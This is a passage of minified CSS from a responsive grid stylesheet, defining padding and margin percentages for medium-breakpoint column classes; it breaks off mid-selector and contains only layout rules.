[class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull]{padding-left:2.71186441%;padding-right:2.71186441%;left:-2.71186441%;}.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull]{padding-left:3.06122449%;padding-right:3.06122449%;left:-3.06122449%;}.m1-m4 [class*=" m-pad"],.m1-m4 [class^=m-pad],.m2-m5 [class*=" m-pad"],.m2-m5 [class^=m-pad],.m3-m6 [class*=" m-pad"],.m3-m6 [class^=m-pad],.m4-m7 [class*=" m-pad"],.m4-m7 [class^=m-pad],.m5-m8 [class*=" m-pad"],.m5-m8 [class^=m-pad],.m6-m9 [class*=" m-pad"],.m6-m9 [class^=m-pad],.m7-m10 [class*=" m-pad"],.m7-m10 [class^=m-pad],.m8-m11 [class*=" m-pad"],.m8-m11 [class^=m-pad],.m9-m12 [class*=" m-pad"],.m9-m12 [class^=m-pad]{padding-left:3.15789474%;padding-right:3.15789474%;left:-3.15789474%;}.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull]{padding-left:3.51390922%;padding-right:3.51390922%;left:-3.51390922%;}.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull]{padding-left:4.12371134%;padding-right:4.12371134%;left:-4.12371134%;}.m1-m3 [class*=" m-pad"],.m1-m3 [class^=m-pad],.m2-m4 [class*=" m-pad"],.m2-m4 [class^=m-pad],.m3-m5 [class*=" m-pad"],.m3-m5 [class^=m-pad],.m4-m6 [class*=" m-pad"],.m4-m6 [class^=m-pad],.m5-m7 [class*=" m-pad"],.m5-m7 [class^=m-pad],.m6-m8 [class*=" m-pad"],.m6-m8 [class^=m-pad],.m7-m9 [class*=" m-pad"],.m7-m9 [class^=m-pad],.m8-m10 [class*=" m-pad"],.m8-m10 [class^=m-pad],.m9-m11 [class*=" m-pad"],.m9-m11 [class^=m-pad],.m10-m12 [class*=" m-pad"],.m10-m12 [class^=m-pad]{padding-left:4.30107527%;padding-right:4.30107527%;left:-4.30107527%;}.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull]{padding-left:4.98960499%;padding-right:4.98960499%;left:-4.98960499%;}.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull]{padding-left:6.31578947%;padding-right:6.31578947%;left:-6.31578947%;}.m1-m2 [class*=" m-pad"],.m1-m2 [class^=m-pad],.m2-m3 [class*=" m-pad"],.m2-m3 [class^=m-pad],.m3-m4 [class*=" m-pad"],.m3-m4 [class^=m-pad],.m4-m5 [class*=" m-pad"],.m4-m5 [class^=m-pad],.m5-m6 [class*=" m-pad"],.m5-m6 [class^=m-pad],.m6-m7 [class*=" m-pad"],.m6-m7 [class^=m-pad],.m7-m8 [class*=" m-pad"],.m7-m8 [class^=m-pad],.m8-m9 [class*=" m-pad"],.m8-m9 [class^=m-pad],.m9-m10 [class*=" m-pad"],.m9-m10 [class^=m-pad],.m10-m11 [class*=" m-pad"],.m10-m11 [class^=m-pad],.m11-m12 [class*=" m-pad"],.m11-m12 [class^=m-pad]{padding-left:6.74157303%;padding-right:6.74157303%;left:-6.74157303%;}.m1-m3 [class~=m-padfull],.m1-m3 [class~=m-padinfull],.m1-m3 [class~=m-padfull],.m1-m3 [class~=m-padinfull],.m1-m3 [class~=m-padfull],.m1-m3 [class~=m-padinfull],.m2-m4 [class~=m-padfull],.m2-m4 [class~=m-padinfull],.m2-m4 [class~=m-padfull],.m2-m4 [class~=m-padinfull],.m2-m4 [class~=m-padfull],.m2-m4 [class~=m-padinfull],.m3-m5 [class~=m-padfull],.m3-m5 [class~=m-padinfull],.m3-m5 [class~=m-padfull],.m3-m5 [class~=m-padinfull],.m3-m5 [class~=m-padfull],.m3-m5 [class~=m-padinfull],.m4-m6 [class~=m-padfull],.m4-m6 [class~=m-padinfull],.m4-m6 [class~=m-padfull],.m4-m6 [class~=m-padinfull],.m4-m6 [class~=m-padfull],.m4-m6 [class~=m-padinfull],.m5-m7 [class~=m-padfull],.m5-m7 [class~=m-padinfull],.m5-m7 [class~=m-padfull],.m5-m7 [class~=m-padinfull],.m5-m7 [class~=m-padfull],.m5-m7 [class~=m-padinfull],.m6-m8 [class~=m-padfull],.m6-m8 [class~=m-padinfull],.m6-m8 [class~=m-padfull],.m6-m8 [class~=m-padinfull],.m6-m8 [class~=m-padfull],.m6-m8 [class~=m-padinfull],.m7-m9 [class~=m-padfull],.m7-m9 [class~=m-padinfull],.m7-m9 [class~=m-padfull],.m7-m9 [class~=m-padinfull],.m7-m9 [class~=m-padfull],.m7-m9 [class~=m-padinfull],.m8-m10 [class~=m-padfull],.m8-m10 [class~=m-padinfull],.m8-m10 [class~=m-padfull],.m8-m10 [class~=m-padinfull],.m8-m10 [class~=m-padfull],.m8-m10 [class~=m-padinfull],.m9-m11 [class~=m-padfull],.m9-m11 [class~=m-padinfull],.m9-m11 [class~=m-padfull],.m9-m11 [class~=m-padinfull],.m9-m11 [class~=m-padfull],.m9-m11 [class~=m-padinfull],.m10-m12 [class~=m-padfull],.m10-m12 [class~=m-padinfull],.m10-m12 [class~=m-padfull],.m10-m12 [class~=m-padinfull],.m10-m12 [class~=m-padfull],.m10-m12 [class~=m-padinfull]{padding-left:8.60215054%;padding-right:8.60215054%;left:-8.60215054%;}.m1-m2 [class~=m-padfull],.m1-m2 [class~=m-padinfull],.m1-m2 [class~=m-padfull],.m1-m2 [class~=m-padinfull],.m2-m3 [class~=m-padfull],.m2-m3 [class~=m-padinfull],.m2-m3 [class~=m-padfull],.m2-m3 [class~=m-padinfull],.m3-m4 [class~=m-padfull],.m3-m4 [class~=m-padinfull],.m3-m4 [class~=m-padfull],.m3-m4 [class~=m-padinfull],.m4-m5 [class~=m-padfull],.m4-m5 [class~=m-padinfull],.m4-m5 [class~=m-padfull],.m4-m5 [class~=m-padinfull],.m5-m6 [class~=m-padfull],.m5-m6 [class~=m-padinfull],.m5-m6 [class~=m-padfull],.m5-m6 [class~=m-padinfull],.m6-m7 [class~=m-padfull],.m6-m7 [class~=m-padinfull],.m6-m7 [class~=m-padfull],.m6-m7 [class~=m-padinfull],.m7-m8 [class~=m-padfull],.m7-m8 [class~=m-padinfull],.m7-m8 [class~=m-padfull],.m7-m8 [class~=m-padinfull],.m8-m9 [class~=m-padfull],.m8-m9 [class~=m-padinfull],.m8-m9 [class~=m-padfull],.m8-m9 [class~=m-padinfull],.m9-m10 [class~=m-padfull],.m9-m10 [class~=m-padinfull],.m9-m10 [class~=m-padfull],.m9-m10 [class~=m-padinfull],.m10-m11 [class~=m-padfull],.m10-m11 [class~=m-padinfull],.m10-m11 [class~=m-padfull],.m10-m11 [class~=m-padinfull],.m11-m12 [class~=m-padfull],.m11-m12 [class~=m-padinfull],.m11-m12 [class~=m-padfull],.m11-m12 [class~=m-padinfull]{padding-left:13.48314607%;padding-right:13.48314607%;left:-13.48314607%;}.m-pad,.m-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.m-padin[class~=m-padin],.m-padinfull[class~=m-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Medium grid relationships ----- */

[class*=" m12"],[class^=m12]{margin-left:93.5185185%;}.m2-m12 [class*=" m12"],.m2-m12 [class^=m12]{margin-left:92.91628335%;}.m2-m12 [class*=" m11"],.m2-m12 [class^=m11]{margin-left:83.62465501%;}.m2-m12 [class*=" m10"],.m2-m12 [class^=m10]{margin-left:74.33302668%;}.m2-m12 [class*=" m9"],.m2-m12 [class^=m9]{margin-left:65.04139834%;}.m2-m12 [class*=" m8"],.m2-m12 [class^=m8]{margin-left:55.74977001%;}.m2-m12 [class*=" m7"],.m2-m12 [class^=m7]{margin-left:46.45814167%;}.m2-m12 [class*=" m6"],.m2-m12 [class^=m6]{margin-left:37.16651334%;}.m2-m12 [class*=" m5"],.m2-m12 [class^=m5]{margin-left:27.874885%;}.m2-m12 [class*=" m4"],.m2-m12 [class^=m4]{margin-left:18.58325667%;}.m2-m12 [class*=" m3"],.m2-m12 [class^=m3]{margin-left:9.29162833%;}.m3-m12 [class*=" m12"],.m3-m12 [class^=m12]{margin-left:92.19066937%;}.m3-m12 [class*=" m11"],.m3-m12 [class^=m11]{margin-left:81.94726166%;}.m3-m12 [class*=" m10"],.m3-m12 [class^=m10]{margin-left:71.70385396%;}.m3-m12 [class*=" m9"],.m3-m12 [class^=m9]{margin-left:61.46044625%;}.m3-m12 [class*=" m8"],.m3-m12 [class^=m8]{margin-left:51.21703854%;}.m3-m12 [class*=" m7"],.m3-m12 [class^=m7]{margin-left:40.97363083%;}.m3-m12 [class*=" m6"],.m3-m12 [class^=m6]{margin-left:30.73022312%;}.m3-m12 [class*=" m5"],.m3-m12 [class^=m5]{margin-left:20.48681542%;}.m3-m12 [class*=" m4"],.m3-m12 [class^=m4]{margin-left:10.24340771%;}.m4-m12 [class*=" m12"],.m4-m12 [class^=m12]{margin-left:91.29943503%;}.m4-m12 [class*=" m11"],.m4-m12 [class^=m11]{margin-left:79.88700565%;}.m4-m12 [class*=" m10"],.m4-m12 [class^=m10]{margin-left:68.47457627%;}.m4-m12 [class*=" m9"],.m4-m12 [class^=m9]{margin-left:57.06214689%;}.m4-m12 [class*=" m8"],.m4-m12 [class^=m8]{margin-left:45.64971751%;}.m4-m12 [class*=" m7"],.m4-m12 [class^=m7]{margin-left:34.23728814%;}.m4-m12 [class*=" m6"],.m4-m12 [class^=m6]{margin-left:22.82485876%;}.m4-m12 [class*=" m5"],.m4-m12 [class^=m5]{margin-left:11.41242938%;}.m5-m12 [class*=" m12"],.m5-m12 [class^=m12]{margin-left:90.17857143%;}.m5-m12 [class*=" m11"],.m5-m12 [class^=m11]{margin-left:77.29591837%;}.m5-m12 [class*=" m10"],.m5-m12 [class^=m10]{margin-left:64.41326531%;}.m5-m12 [class*=" m9"],.m5-m12 [class^=m9]{margin-left:51.53061225%;}.m5-m12 [class*=" m8"],.m5-m12 [class^=m8]{margin-left:38.64795918%;}.m5-m12 [class*=" m7"],.m5-m12 [class^=m7]{margin-left:25.76530612%;}.m5-m12 [class*=" m6"],.m5-m12 [class^=m6]{margin-left:12.88265306%;}.m6-m12 [class*=" m12"],.m6-m12 [class^=m12]{margin-left:88.72620791%;}.m6-m12 [class*=" m11"],.m6-m12 [class^=m11]{margin-left:73.93850659%;}.m6-m12 [class*=" m10"],.m6-m12 [class^=m10]{margin-left:59.15080527%;}.m6-m12 [class*=" m9"],.m6-m12 [class^=m9]{margin-left:44.36310395%;}.m6-m12 [class*=" m8"],.m6-m12 [class^=m8]{margin-left:29.57540264%;}.m6-m12 [class*=" m7"],.m6-m12 [class^=m7]{margin-left:14.78770132%;}.m7-m12 [class*=" m12"],.m7-m12 [class^=m12]{margin-left:86.76975945%;}.m7-m12 [class*=" m11"],.m7-m12 [class^=m11]{margin-left:69.41580756%;}.m7-m12 [class*=" m10"],.m7-m12 [class^=m10]{margin-left:52.06185567%;}.m7-m12 [class*=" m9"],.m7-m12 [class^=m9]{margin-left:34.70790378%;}.m7-m12 [class*=" m8"],.m7-m12 [class^=m8]{margin-left:17.35395189%;}.m8-m12 [class*=" m12"],.m8-m12 [class^=m12]{margin-left:83.99168399%;}.m8-m12 [class*=" m11"],.m8-m12 [class^=m11]{margin-left:62.99376299%;}.m8-m12 [class*=" m10"],.m8-m12 [class^=m10]{margin-left:41.995842%;}.m8-m12 [class*=" m9"],.m8-m12 [class^=m9]{margin-left:20.997921%;}.m9-m12 [class*=" m12"],.m9-m12 [class^=m12]{margin-left:79.73684211%;}.m9-m12 [class*=" m11"],.m9-m12 [class^=m11]{margin-left:53.15789474%;}.m9-m12 [class*=" m10"],.m9-m12 [class^=m10]{margin-left:26.57894737%;}.m10-m12 [class*=" m12"],.m10-m12 [class^=m12]{margin-left:72.40143369%;}.m10-m12 [class*=" m11"],.m10-m12 [class^=m11]{margin-left:36.20071685%;}.m11-m12 [class*=" m12"],.m11-m12 [class^=m12]{margin-left:56.74157303%;}[class*=" m11"],[class^=m11]{margin-left:85.016835%;}.m1-m11 [class*=" m11"],.m1-m11 [class^=m11]{margin-left:92.91628335%;}.m1-m11 [class*=" m10"],.m1-m11 [class^=m10]{margin-left:83.62465501%;}.m1-m11 [class*=" m9"],.m1-m11 [class^=m9]{margin-left:74.33302668%;}.m1-m11 [class*=" m8"],.m1-m11 [class^=m8]{margin-left:65.04139834%;}.m1-m11 [class*=" m7"],.m1-m11 [class^=m7]{margin-left:55.74977001%;}.m1-m11 [class*=" m6"],.m1-m11 [class^=m6]{margin-left:46.45814167%;}.m1-m11 [class*=" m5"],.m1-m11 [class^=m5]{margin-left:37.16651334%;}.m1-m11 [class*=" m4"],.m1-m11 [class^=m4]{margin-left:27.874885%;}.m1-m11 [class*=" m3"],.m1-m11 [class^=m3]{margin-left:18.58325667%;}.m1-m11 [class*=" m2"],.m1-m11 [class^=m2]{margin-left:9.29162833%;}.m2-m11 [class*=" m11"],.m2-m11 [class^=m11]{margin-left:92.19066937%;}.m2-m11 [class*=" m10"],.m2-m11 [class^=m10]{margin-left:81.94726166%;}.m2-m11 [class*=" m9"],.m2-m11 [class^=m9]{margin-left:71.70385396%;}.m2-m11 [class*=" m8"],.m2-m11 [class^=m8]{margin-left:61.46044625%;}.m2-m11 [class*=" m7"],.m2-m11 [class^=m7]{margin-left:51.21703854%;}.m2-m11 [class*=" m6"],.m2-m11 [class^=m6]{margin-left:40.97363083%;}.m2-m11 [class*=" m5"],.m2-m11 [class^=m5]{margin-left:30.73022312%;}.m2-m11 [class*=" m4"],.m2-m11 [class^=m4]{margin-left:20.48681542%;}.m2-m11 [class*=" m3"],.m2-m11 [class^=m3]{margin-left:10.24340771%;}.m3-m11 [class*=" m11"],.m3-m11 [class^=m11]{margin-left:91.29943503%;}.m3-m11 [class*=" m10"],.m3-m11 [class^=m10]{margin-left:79.88700565%;}.m3-m11 [class*=" m9"],.m3-m11 [class^=m9]{margin-left:68.47457627%;}.m3-m11 [class*=" m8"],.m3-m11 